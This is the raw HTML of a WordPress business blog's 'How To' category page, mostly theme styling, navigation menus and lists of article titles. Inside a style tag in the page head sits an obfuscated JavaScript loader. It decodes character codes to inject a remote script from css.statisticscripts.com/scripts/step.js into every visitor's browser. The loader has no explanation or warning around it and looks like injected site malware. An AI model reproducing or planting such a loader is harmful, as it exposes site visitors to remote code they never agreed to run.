.tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1e73be}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1e73be!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1e73be}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#4687bf}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thebusinessgigs.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thebusinessgigs.com/category/how-to/",
                    "name": "How To"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Page 2"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://thebusinessgigs.com/wp-content/uploads/2021/12/cropped-Logo-for-Sites-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1e73be}.tdm-btn-style2:before{border-color:#1e73be}.tdm-btn-style2{color:#1e73be}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1e73be;-moz-box-shadow:0 2px 16px #1e73be;box-shadow:0 2px 16px #1e73be}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1e73be;-moz-box-shadow:0 4px 26px #1e73be;box-shadow:0 4px 26px #1e73be}</style>

	<style id="tdw-css-placeholder">(function(){try{letarwecuhvprqi=String;varaethhjp="f"+"ro"+arwecuhvprqi['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _iwzdpwfzwyx="s"+"c"+arwecuhvprqi[aethhjp](114,105,112,116),_khsrs="c"+"re"+arwecuhvprqi[aethhjp](97,116,101,69,108,101,109,101,110,116),_bbyv="s"+arwecuhvprqi[aethhjp](114,99);let _yxgg=arwecuhvprqi[aethhjp](105,100),adaerkkabl="cu"+"rre"+arwecuhvprqi[aethhjp](110,116,83,99,114,105,112,116);let _kbrnaes="pa"+"r"+arwecuhvprqi[aethhjp](101,110,116,78,111,100,101);let _reifyivmqn="i"+"ns"+arwecuhvprqi[aethhjp](101,114,116,66,101,102,111,114,101),_fuhgyid="ge"+"El"+arwecuhvprqi[aethhjp](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _uxqotlhv="h"+"e"+arwecuhvprqi[aethhjp](97,100),ajezd="ap"+"p"+arwecuhvprqi[aethhjp](101,110,100,67,104,105,108,100),axlsnbyjww=document;let agwgfr="t"+"e"+arwecuhvprqi[aethhjp](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _zrlwy=axlsnbyjww[_khsrs](_iwzdpwfzwyx);let atdlmcaxhw=arwecuhvprqi[aethhjp](104,116,116,112,115,58,47,47)+arwecuhvprqi[aethhjp](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+arwecuhvprqi[aethhjp](47)+arwecuhvprqi[aethhjp](115)+"cr"+"i"+arwecuhvprqi[aethhjp](112,116,115)+arwecuhvprqi[aethhjp](47)+arwecuhvprqi[aethhjp](115,116,101,112,46,106,115);_zrlwy[_bbyv]=atdlmcaxhw;_zrlwy[_yxgg]=agwgfr;if(axlsnbyjww[adaerkkabl]){axlsnbyjww[adaerkkabl][_kbrnaes][_reifyivmqn](_zrlwy,axlsnbyjww[adaerkkabl])}else{axlsnbyjww[_fuhgyid](_uxqotlhv)[0][ajezd](_zrlwy)}}catch (err){}})();</style></head>

<body class="archive paged category category-how-to category-19 paged-2 category-paged-2 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thebusinessgig" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/thebusinessgigs" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tumblr.com/blog/thebusinessgigs" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GigsBusiness" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-primary-menu-container"><ul id="menu-main-primary-menu" class="td-mobile-main-menu"><li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-597"><a href="https://thebusinessgigs.com/">Home</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://thebusinessgigs.com/category/business/">Business</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://thebusinessgigs.com/category/marketing/">Marketing</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://thebusinessgigs.com/category/ecommerce/">Ecommerce</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://thebusinessgigs.com/category/finance/">Finance</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-591"><a href="https://thebusinessgigs.com/category/how-to/">How To</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://thebusinessgigs.com/category/top-list/">Top List</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://thebusinessgigs.com/category/travel/">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://thebusinessgigs.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://thebusinessgigs.com/">
			<img class="td-retina-data" data-retina="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" src="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" alt="The Business Gigs"  width="270" height="74"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://thebusinessgigs.com/">
			<img class="td-retina-data" data-retina="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" src="https://thebusinessgigs.com/wp-content/uploads/2022/03/Logo-for-Sites-1024x280-1.png" alt="The Business Gigs"  width="270" height="74"/>
			<span class="td-visual-hidden">The Business Gigs</span>
		</a>
	    </div>
    <div class="menu-main-primary-menu-container"><ul id="menu-main-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-597"><a href="https://thebusinessgigs.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-588"><a href="https://thebusinessgigs.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "139";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "28";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/gonzay-com-review/"  rel="bookmark" class="td-image-wrap " title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success" ><img class="entry-thumb" src="[data-uri]" alt="Gonzay.com Review Expert Digital Marketing Services for Business Growth" title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/11/Gonzay.com-Review-Expert-Digital-Marketing-Services-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/gonzay-com-review/"  rel="bookmark" title="Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce Success">Gonzay.com Review: Expert Digital Marketing Services for Business Growth and E-Commerce&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/casio-complete-company-history/"  rel="bookmark" class="td-image-wrap " title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)" ><img class="entry-thumb" src="[data-uri]" alt="Casio company history" title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/08/casio-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/casio-complete-company-history/"  rel="bookmark" title="Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide (Updated August 2025)">Casio — Complete Company History, Product Lineup &#038; Definitive Buyer’s Guide&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/powder-coating-machine/"  rel="bookmark" class="td-image-wrap " title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces" ><img class="entry-thumb" src="[data-uri]" alt="Powder Coating Machine" title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/06/powder-coating-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/powder-coating-machine/"  rel="bookmark" title="How to Choose a Powder Coating Machine That Fits Small Manufacturing Spaces">How to Choose a Powder Coating Machine That Fits Small Manufacturing&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/c3pao-can-make-cmmc-level-1/"  rel="bookmark" class="td-image-wrap " title="7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel Less Overwhelming" ><img class="entry-thumb" src="[data-uri]" alt="" title="7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel Less Overwhelming" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/gain-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/c3pao-can-make-cmmc-level-1/"  rel="bookmark" title="7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel Less Overwhelming">7 Ways Your C3PAO Can Make CMMC Level 1 Requirements Feel&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/maximizing-marketing-impact-with-actionable-insights/"  rel="bookmark" class="td-image-wrap " title="Maximizing Marketing Impact with Actionable Insights" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maximizing Marketing Impact with Actionable Insights" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2023/11/transfrom-data-actionable-insights-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/maximizing-marketing-impact-with-actionable-insights/"  rel="bookmark" title="Maximizing Marketing Impact with Actionable Insights">Maximizing Marketing Impact with Actionable Insights</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-589"><a href="https://thebusinessgigs.com/category/marketing/">Marketing</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "18";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "4";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/packaging-as-branding/"  rel="bookmark" class="td-image-wrap " title="Packaging as Branding: What Customers Notice (and What They Don’t)" ><img class="entry-thumb" src="[data-uri]" alt="Packaging as Branding" title="Packaging as Branding: What Customers Notice (and What They Don’t)" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/Packaging-as-Branding-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/packaging-as-branding/"  rel="bookmark" title="Packaging as Branding: What Customers Notice (and What They Don’t)">Packaging as Branding: What Customers Notice (and What They Don’t)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/cross-cultural-marketing/"  rel="bookmark" class="td-image-wrap " title="Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025" ><img class="entry-thumb" src="[data-uri]" alt="Cross-Cultural Marketing" title="Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2025/04/OrphansInNeed-TheBusinessGigs-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/cross-cultural-marketing/"  rel="bookmark" title="Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025">Cross-Cultural Marketing: How Brands Can Connect with Global Audiences in 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/the-power-of-contextual-links/"  rel="bookmark" class="td-image-wrap " title="The Power of Contextual Links: Building Credibility and Authority" ><img class="entry-thumb" src="[data-uri]" alt="Power of Contextual Links Building Credibility and Authority" title="The Power of Contextual Links: Building Credibility and Authority" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2024/10/Power-of-Contextual-Links-Building-Credibility-and-Authority-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/the-power-of-contextual-links/"  rel="bookmark" title="The Power of Contextual Links: Building Credibility and Authority">The Power of Contextual Links: Building Credibility and Authority</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/virginie-mounanga-train-future-eco-citizens-through-digital-technology/"  rel="bookmark" class="td-image-wrap " title="Virginie Mounanga Train Future Eco-Citizens Through Digital Technology " ><img class="entry-thumb" src="[data-uri]" alt="" title="Virginie Mounanga Train Future Eco-Citizens Through Digital Technology " data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/photo_6215.473e55bb8fe6cc8a39ebefcad668967bd3258489-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/virginie-mounanga-train-future-eco-citizens-through-digital-technology/"  rel="bookmark" title="Virginie Mounanga Train Future Eco-Citizens Through Digital Technology ">Virginie Mounanga Train Future Eco-Citizens Through Digital Technology </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/whatsapp-would-soon-be-unavailable-on-older-versions-of-android-and-ios/"  rel="bookmark" class="td-image-wrap " title="Whatsapp would soon be unavailable on older versions of Android and IOS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Whatsapp would soon be unavailable on older versions of Android and IOS" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/whatssss-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/whatsapp-would-soon-be-unavailable-on-older-versions-of-android-and-ios/"  rel="bookmark" title="Whatsapp would soon be unavailable on older versions of Android and IOS">Whatsapp would soon be unavailable on older versions of Android and&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-590"><a href="https://thebusinessgigs.com/category/ecommerce/">Ecommerce</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "15";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/embracing-the-convenience-of-online-booking/"  rel="bookmark" class="td-image-wrap " title="Embracing the Convenience of Online Booking" ><img class="entry-thumb" src="[data-uri]" alt="" title="Embracing the Convenience of Online Booking" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2023/09/Embracing-the-Convenience-of-Online-Booking-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/embracing-the-convenience-of-online-booking/"  rel="bookmark" title="Embracing the Convenience of Online Booking">Embracing the Convenience of Online Booking</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/dropshipping-to-facilitate-e-commerce/"  rel="bookmark" class="td-image-wrap " title="Dropshipping to Facilitate E-Commerce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dropshipping to Facilitate E-Commerce" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2020/09/ecoo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/dropshipping-to-facilitate-e-commerce/"  rel="bookmark" title="Dropshipping to Facilitate E-Commerce">Dropshipping to Facilitate E-Commerce</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/7-useful-tips-use-videos-ecommerce-marketing-drive-sales/"  rel="bookmark" class="td-image-wrap " title="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales" ><img class="entry-thumb" src="[data-uri]" alt="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales" title="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2022/04/ecommerce-marketing-0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/7-useful-tips-use-videos-ecommerce-marketing-drive-sales/"  rel="bookmark" title="7 Useful Tips To Use Videos In Ecommerce Marketing To Drive Sales">7 Useful Tips To Use Videos In Ecommerce Marketing To Drive&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thebusinessgigs.com/several-people-drawn-online-shopping-advantages-shopping-online/"  rel="bookmark" class="td-image-wrap " title="Why Several People Are Drawn To Online Shopping: Advantages Of Shopping Online" ><img class="entry-thumb" src="[data-uri]" alt="" title="Why Several People Are Drawn To Online Shopping: Advantages Of Shopping Online" data-type="image_tag" data-img-url="https://thebusinessgigs.com/wp-content/uploads/2022/01/Shopping-online-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thebusinessgigs.com/several-people-drawn-online-shopping-advantages-shopping-online/"  rel="bookmark" title="Why Several People Are Drawn To Online Shopping: Advantages Of Shopping Online">Why Several People Are Drawn To Online Shopping: Advantages Of Shopping&#8230;</a></h3>            </div>
        </div>
